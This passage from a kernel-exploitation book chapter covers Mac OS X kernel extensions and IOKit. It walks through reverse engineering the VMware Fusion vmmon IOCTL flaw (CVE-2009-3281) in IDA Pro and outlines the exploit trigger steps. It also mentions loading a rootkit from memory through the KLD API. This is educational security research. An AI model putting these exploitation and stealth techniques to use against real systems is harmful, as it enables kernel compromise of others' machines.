OSBundleLibraries A dictionary of libraries that are linked with the kernel
extension.
Kernel Extensions (Kext) 209
<key>CFBundleShortVersionString</key>
<string>1.4.6</string>
<key>CFBundleSignature</key>
<string>????</string>
<key>CFBundleVersion</key>
<string>1.4.6</string>
<key>OSBundleLibraries</key>
<dict>
<key>com.apple.kpi.bsd</key>
<string>9.0.0</string>
<key>com.apple.kpi.iokit</key>
<string>9.0.0</string>
<key>com.apple.kpi.libkern</key>
<string>9.0.0</string>
<key>com.apple.kpi.mach</key>
<string>9.0.0</string>
<key>com.apple.kpi.unsupported</key>
<string>9.0.0</string>
</dict>
</dict>
</plist>
As you can see, it’s a fairly simple XML document containing the fields described
in Table 5.2.
TheeasiestwaytocreateyourownkernelextensionistousetheXcodeIDE
from Apple to generate a project for it. To do this, simply fire up the Xcode
application and select New Project from the File menu. Then select the Kernel
Extension menu and click on Generic Kernel Extension, as shown in Figure 5.2.
As you can see in Figure 5.2, Xcode will generate the appropriate files for
starting a variety of projects.
NOTE
Selecting IOKit Driver from the menu shown in Figure 5.2 will result in the IOKit libraries
being linked with your kext.
Once this process is finished, the Xcode IDE fires up and presents us with a
dialog window that lists the files associated with our new project. Xcode will
automatically generate the Info.plist and InfoPlist.stringsfilesweneed;however,
before we can build our kernel extension we must edit the Info.plist file to show
which libraries we plan to use, as shown in Figure 5.3.
The circled area in Figure 5.3 shows the most common frameworks (com.apple.
kpi.bsd and com.apple.kpi.libkern) added to our .plist file. We can add additional
libraries, but for the sake of our simple example, these are the only libraries we need.
Obviously, we need to add some code to our kext’s source file for it to
actually do something. Xcode will add start() and stop() functions for our kext
210 CHAPTER 5 Mac OS X
by default. The start() function is executed when the kernel extension is loaded
and the stop() function is executed when the kernel extension is unloaded. Our
simple HelloWorld kext code will look like this:
#include <mach/mach_types.h>
kern_return_t HelloWorld_start (kmod_info_t *ki, void *d) {
printf("Hello, World\n");
return KERN_SUCCESS;
}
kern_return_t HelloWorld_stop(kmod_info_t * ki, void * d) {
printf("Goodby, World!\n");
return KERN_SUCCESS;
}
Once our kernel extension is set up, we can simply click the Build button and
Xcode will invoke the GNU Compiler Collection (GCC) and compile our code.
Before we can load our newly created kernel extension, however, we must change
FIGURE 5.2
Creating a new kernel extension from Xcode.
Kernel Extensions (Kext) 211
the file permissions on our binary. When loading kernel extensions Mac OS X
requires that the file be owned by root:wheel and that none of the files within the
kext directory be writable or executable by group or other. After we change the file
permissions per Mac OS X requirements, we can utilize the kextload command to
load our kernel into kernel space. This application uses the KLD API (implemented
in libkld.dylib) to load the kernel extension from disk into kernel memory.
-[root@macosxbox:]$ kextload HelloWorld.kext
kextload: HelloWorld.kext loaded successfully
The usage is very straightforward, and our kernel extension has loaded
correctly. If we use the tail command to view the last entry in the system log,
we can see that our kernel extension’sstart function has been called as expected
and our “Hello, World!”output has been displayed:
-[root@macosxbox]$ tail −n1 /var/log/system.log
Nov 17 13:50:14 macosxbox kernel[0]: Hello, World!
We can reverse this process and unload our kernel extension with the kextunload
command, in this case executing kextunload HelloWorld.kext.
FIGURE 5.3
Adding libraries to an Info.plist file.
212 CHAPTER 5 Mac OS X
TOOLS & TRAPS…
The KLD API
Both kextload and kextunload utilize the KLD API to accomplish their tasks.
The KLD API has two purposes. First, it allows for kernel extensions to be loaded from user
space into the kernel. The libkld.dylib user-space library is responsible for implementing this
functionality. There are several functions for loading different object files from disk into kernel
memory, among them kld_load() and kld_load_basefile(). The library also implements
the ability to load a kernel extension directly from user-space memory into the kernel. This is
accomplished using the kld_load_from_memory() function. This can be useful for attackers
who want to avoid forensic analysis. By exploiting a process remotely over the network, gaining
root privileges, and then calling kld_load_from_memory(), an attacker can easily install his
or her kernel extension-based rootkit on the machine without touching the disk.
The second function of the KLD API is the ability to allow the kernel to load required
boot-time drivers. In this case, the kernel calls the functions responsible for loading the
kernel extension directly. It is useful to know that you can load additional kernel extensions
from within kernel space.
It is also possible to query the state of all the kernel extensions mapped into the
kernel as an unprivileged user, as well as their load address, size, and other useful
information. You can do this either by using the kextstat command-line utility
that dumps each kernel extension in a readable format (as shown in the following
code), or by using the Mach kmod_get_info() API to programmatically query the
same information.
Index Refs Address Size Wired Name (Version) <Linked Against>
12 19 0x0 0x0 0x0 com.apple.kernel.6.0 (7.9.9)
13 1 0x0 0x0 0x0 com.apple.kernel.bsd (7.9.9)
14 1 0x0 0x0 0x0 com.apple.kernel.iokit (7.9.9)
15 1 0x0 0x0 0x0 com.apple.kernel.libkern (7.9.9)
16 1 0x0 0x0 0x0 com.apple.kernel.mach (7.9.9)
17 18 0x5ce000 0x11000 0x10000 com.apple.iokit.IOPCIFamily
(2.6) <7 6 5
The Mach interface to query this information is pretty straightforward and can
be useful for automating the process inside an exploit. It is just a matter of calling
the kmod_get_info() function and passing in the address of a kmod_info struct
pointer. This pointer is then updated to a freshly allocated list of kmodsonthe
system. Here is a snippet of code that prints output similar to the kextstat program.
As usual, the code in its entirety is available online at www.attackingthecore.com.
int
main (int ac, char **av)
{
mach_port_t task;
kmod_info_t *kmods;
unsigned int nokexts;
Kernel Extensions (Kext) 213
task = mach_host_self();
if ((kmod_get_info (task, (void *) &kmods, &nokexts) !=
KERN_SUCCESS)){
printf("error: could not retrieve list of kexts.\n");
return 1;
}
for (; kmods; kmods = (kmods->next) ? (kmods + 1): NULL)
printf ("- Name: %s, Version: %s, Load Address: 0x%08x
Size: 0x%x\n", kmods->name, kmods->version, kmods->address, kmods-
>size);
return 0;
}
IOKit
When writing device drivers on Mac OS X, developers generally utilize an API
known as IOKit. An object-oriented framework, IOKit implements a limited
version of C++ derived from Embedded C++. The implementation of this is in
the libkern/ directory of the XNU source tree. This implementation of C++ has
runtime-type information, multiple inheritance, templating, and exception handling
removed.
NOTE
Since other C++ components are implemented, this means from a vulnerability hunter’s
perspective that C++-specific vulnerabilities are now possible in kernel space. Therefore,
when auditing an IOKit kernel extension, you must keep an eye out for mismatched new and
delete calls, such as creating a single object and then using delete[] on it, for
example. Also, since GCC is used to compile these kernel extensions, new[] will actually
wrap when allocating large numbers of objects.
The IOKit API is also a good source of information, since it exports a lot of
information to user space accessible via several tools. For instance, we can use
the ioalloccount and ioclasscount utilities to query the number of allocations
and objects allocated by the IOKit API. Also, we can use the iostat command to
query I/O statistics for the system.
Another feature IOKit provides is a device registry. This is a database
that contains all the live/registered devices present on the system, along with their
configuration information. We can use the ioreg command-line utility to query
information from the Registry, or we can use the IORegistryExplorer GUI applica-
tion to obtain a graphical view. The IOKit Registry can be a treasure trove of
information during the exploitation process.
214 CHAPTER 5 Mac OS X

Kernel Extension Auditing
Because a lot of the kernel extensions available for Mac OS X are closed source,
it makes sense to look at binary auditing kernel extensions to locate software
vulnerabilities. The first step in that process is to look for manuals/documentation
on the particular application. Any information you can gather in this way
will make your task much easier. Typically, the next step is to enumerate the
user-space-to-kernel transition points that the kernel extension exposes. These may
be IOCTLs, system calls, a Mach port, a PF_SYSTEM socket, or a variety of other
types of interfaces. One way to discover these interfaces is to reverse engineer the
entire start() function for the kext from start to finish. Although this is time-
consuming, it allows you to conclusively determine all the interface types as they
are initialized.
For our purposes here, however, we will look at an existing vulnerability
present in the vmmon kernel extension that ships with VMware Fusion. VMware
has assigned this vulnerability a CVE ID of CVE-2009-3281 and an ID of
VMSA-2009-0013, and has described it as an issue associated with performing
an IOCTL call. An exploit already exists for this vulnerability (written by mu-b
[digitlabs]), but since we are more concerned at this stage with the auditing
process we will ignore his exploit for now.
To begin reverse engineering the vmmon binary we will use IDA Pro from
Datarescue. IDA Pro is a commercial product, but older releases of the tool are
available for free from the Hex-Rays Web site.
B
To begin auditing our binary, we first fire up IDA Pro, and open the binary
within the vmmon.kext/Contents/MacOS directory. As we mentioned previously,
we now need to try to enumerate our user-space-to-kernel interfaces to begin
auditing. Rather than reversing the whole start() function, though, we will take
a shortcut. Because we know the names of the routines responsible for setting up
these interfaces, we can simply open the Imports subview and search for their
names, as shown in Figure 5.4.
Looking around, we find a cdevsw_add() import. This is the function responsible
for setting up a character device’s file operation function pointers. To determine
where this was called in the binary, we simply highlight the function and press the
Xkey. This looks up the cross-references for the function, as shown in Figure 5.5.
Figure 5.5 shows only one cross-reference, so we click OK to jump to it.
From the kernel source code, we know the cdevsw_add() function has the
following definition:
int cdevsw_add(int index, struct cdevsw * csw);
This function takes two arguments. The first is an index into an array called
cdevsw[]. This array is responsible for storing all the file operation function poin-
ters for each character device under devfs on the system. The index argument
B
www.hexrays.com
Kernel Extensions (Kext) 215

FIGURE 5.4
Looking for known function names in the imports section.
FIGURE 5.5
Checking for cross-references.
216 CHAPTER 5 Mac OS X

dictates where in the array the new device’s operations will be stored. In our case,
as shown in Figure 5.6, the value −1is supplied as the index (0xFFFFFFFF).
When cdevsw_add() sees a negative value, it uses the absolute value of the index
instead, and then begins scanning for a usable slot from this location. However,
the value of −1will cause cdevsw_add() to start scanning from slot 0. The second
argument to this function is of the type struct cdevsw. The definition for this
structure looks like this:
struct cdevsw {
open_close_fcn_t *d_open;
open_close_fcn_t *d_close;
read_write_fcn_t *d_read;
read_write_fcn_t *d_write;
ioctl_fcn_t *d_ioctl;
stop_fcn_t *d_stop;
reset_fcn_t *d_reset;
struct tty **d_ttys;
select_fcn_t *d_select;
mmap_fcn_t *d_mmap;
strategy_fcn_t *d_strategy;
getc_fcn_t *d_getc;
putc_fcn_t *d_putc;
int d_type;
};
Each function pointer in this structure is used to define the different functions
called when a read/write or similar operation is performed on a character device
file on devfs. As you can see, the fifth element of this structure defines the
function pointer for the IOCTL for this device. Okay, time to get back to IDA
Pro for some more debugging.
FIGURE 5.6
Tracking down the cdevsw_add() call.
Kernel Extensions (Kext) 217

In the highlighted area in Figure 5.6, you can see that 0xFFFFFFFF is passed
as index; you can also see an interesting reference to the somewhat obscure name
unk_EE60. From the declaration of the function and the assembly, we can
determine that it is our cdevsw struct, but IDA Pro does not know that; that’s why
it named it after its offset/address. The good news is that we can tell IDA Pro
that, and immediately the software will name for us all the members used at the
various locations. Rather than adding all the different types for the function poin-
ters used, we can change the type to the native void (*ptr)() type. To add our
structure to IDA Pro, we press the Shift + F1 hotkey combination to open the
Local Types subview. From this view we press the Insert key to add a new structure,
and paste in our C code. Once this is done, we press the Enter key to add our
structure, as shown in Figure 5.7.
Now that IDA Pro knows about our structure, it is time to tell it that it has to
apply the definition to the unk_EE60 location. To do this, we browse to unk_EE60
in the IDA View and press the Alt + Q hotkey combination. IDA Pro will open a
window from where we can pick the type definition we want to associate to the
specific memory location, as shown in Figure 5.8.
FIGURE 5.7
Adding a structure definition as a new type.
218 CHAPTER 5 Mac OS X

We select cdevsw from the pop-up box and the unk_EE60 location is formatted
according to our defined structure. That’s pretty nice, since now we can expand the
structure (by pressing the +key) and check the address of the d_ioctl member,
which is where the vulnerability lies. This is shown in Figure 5.9.
From here we can clearly see the address of our IOCTL function: 0xC98. We
can press the Enter key with this value selected to jump to it in our IDA View-A
subview. With a few quick steps, we have just vastly reduced the amount of
binary code we need to disassemble to hunt for the vulnerability. Not bad.
FIGURE 5.8
Associating a type to a memory location.
FIGURE 5.9
Expanding the structure definition to find the d_ioctl address.
Kernel Extensions (Kext) 219
TIP
IOCTLs are a common source of vulnerabilities. The steps we presented here are a common
and useful starting point when reverse engineering kexts to look for bugs.
Now that we know where our IOCTL is located in the binary, we can begin
with the fun part: auditing it, looking for bugs. Before that, though, we must look
at the kernel source code to see how the function is defined:
ioctl(int fildes, unsigned long request, ...);
IOCTL functions typically take three arguments. The first is the file descrip-
tor on which the IOCTL is being executed. This is usually an open devfs file.
The second argument is an unsigned long that is used to indicate which func-
tionality the IOCTL is to perform. Typical behavior for an IOCTL is to perform
aswitchcaseonthiscodetodecidewhich action to perform. The final argu-
ment to an IOCTL is usually a void type pointer that can be used to represent
any data that needs to be passed from user space to the particular IOCTL
functionality.
A good thing to do at this point is to use the NkeyinIDAProtonamethe
function arguments appropriately. This will make the reverse-engineering pro-
cess much clearer. Once we do this, we must begin the process of auditing the
IOCTL for bugs. As we mentioned earlier in this section, IOCTLs generally
start with a switch statement that checks the request argument against prede-
fined values to determine which functionality is required. As such, the code
begins by testing the file descriptor to make sure it’s valid. It then goes straight
into comparing the request argument against a series of predefined values, and
then jumping to the code that is responsible. Locating the check-and-jump
sequence (an excerpt of which is shown in Figure 5.10) is pretty straightfor-
ward, and after painstakingly auditing each of these by hand (or cheating and
looking at mu-b’s exploit
C
) we find a value for request that seems to have a
vulnerability.
Figure 5.11 shows a disassembly of the code associated with the 0x802E564A
case (loc_1546, the target of the jump, is highlighted on top).
The first thing that stands out is that the byte_EF60 global variable is tested
against0;ifitis0itjumpsdowntoloc_1584 (_text:0000155A).Thecodethen
takes the data argument (_text:00001584) and starts copying in four-byte
increments (the offsets are 0x4, 0x8, 0xC, 0x10, etc.) into various unknown global
variables (dword_D040, dword_D044, etc.). To understand this further, we need to
see exactly what happens with those variables after our code is finished. To do
this, we can once again use IDA Pro’s cross-referencing capability to see what
happens to each location.
C
www.digit-labs.org/files/exploits/vmware-fission.c
220 CHAPTER 5 Mac OS X

By going down the list of locations and looking at each cross-reference in turn,
we can see how they are used. The first location of interest is dword_D0D60, as you
can see in Figure 5.12.
The cross-reference window shows something really interesting. The second
(highlighted) reference shows a call using the global variable as an address, which
means dword_D060 is a function pointer of some kind that is being set directly
from the IOCTL. It is worthwhile to check what happens with this variable.
As usual, we press Enter on the instruction to open it in our IDA View and
we quickly realize, following the stream shown in Figure 5.13, that no sanity
checking is being performed on the value provided before use.
FIGURE 5.11
Disassembly of the vulnerable IOCTL path.
FIGURE 5.10
Disassembly of the IOCTL call: check-and-jump sequences.
Kernel Extensions (Kext) 221
If we scroll up a little, we can see that this code takes place in the sub_372E
function.
Next, if we press the X key to cross-reference this function, we can see that
it’s called from three places, all of which are within the Page_LateStart() func-
tion. If we go backward and cross-reference this again, we can see that Page_
LateStart() is called directly after our function pointer is populated from within
our IOCTL (_text:000015FE), as shown in Figure 5.14.
To recap, this basically means we can call an IOCTL from user space, set up
a function pointer to point to an arbitrary location of our choice, and have it
FIGURE 5.12
Interesting cross-reference use of a controlled variable.
FIGURE 5.13
Disassembly of the instruction surrounding the use of our function pointer.
222 CHAPTER 5 Mac OS X
called: an exploit writer’s dream. Before we can write up an exploit for this bug,
however, we need to determine how to populate our first IOCTL argument, the
file descriptor upon which the IOCTL acts. In other words, this means we need to
know which file to open to access this code.
To accomplish this, we can go back to the Imports subview for this binary and
search for the function responsible for setting up the device file itself within devfs.This
function is called devfs_make_node(). Once we’ve found it, we can cross-reference it
to find where it’s called from. We find it inside the disassembly block in Figure 5.15.
Why is it so important to find the caller of devfs_make_node()? Well, looking
at the code, we see that the “vmmon”string is passed as the last argument to this
function. This is the name of the device file on the devfs mount. This means the
device we need to open is /dev/vmmon.
FIGURE 5.14
Page_LateStart() call from within our IOCTL.
FIGURE 5.15
Finding the caller of devfs_make_node().
Kernel Extensions (Kext) 223
Now that we have the information we need, we can start crafting our exploit.
To trigger the vulnerability, we must follow these steps:
1. Open the /dev/vmmon file.
2. Create a buffer that will populate the function pointer to a value of our choice.
3. Call the ioctl() function with the appropriate code, passing in our buffer.
4. Make sure our function pointer is called.
We are close now, but not there yet. There is still a slight restriction on our
exploit. At the start of our IOCTL code path, after the request value is checked
and our jump is taken, a global value is tested for 0:
__text:00001553 cmp ds:byte_EF60, 0
__text:0000155A jz short loc_1584
This jump must be taken for us to be able to populate this function pointer. To
do this, we must work out what the byte_EF60 global variable is used for.
Once again, we can cross-reference this variable to see how it is used in the
binary. Figure 5.16 shows the result.
The cross-reference that looks the most interesting in the list is highlighted.
This is the only case where the value in our global variable is updated to 1,
which means that if this code is executed before we try to exploit this bug we
will be unable to trigger it. By selecting this entry and pressing Enter we can see
(as shown in Figure 5.17) that this instruction is actually executed at the end of
our IOCTL (_text:000015E8), right before our function pointer is called
(_text:000015FE).
FIGURE 5.16
Cross-referencing the global variable byte_EF60.
224 CHAPTER 5 Mac OS X
This means this IOCTL can be called in this way only once. Then, after the
function pointers are set up, this code path can no longer be taken. We can infer
from this that if VMware has been started on the machine we are trying to exploit,
and these function pointers have already been populated, exploitation will not be
possible.
Now that we have most of the information we need to trigger this vulnerability,
we need to work out the offset, into our attack string, of the function pointer
that will be called first after it is overwritten in our IOCTL. A quick way to do this
is to use the Metasploit pattern_create.rb tool. This is a simple process; we
can execute it as shown in the following code, specifying the length of our buffer
(128 in this case):
-[luser@macosxbox]$ ./pattern_create.rb 128
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac
3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae
This tool is pretty straightforward. It creates a sequence of hexadecimal code
that we can pass as a payload. After that, once we trigger an invalid pointer
dereference, we will be able to look for the returned address used by the program in
the pattern and calculate the correct offset. Let’s see how this works. We’ll start by
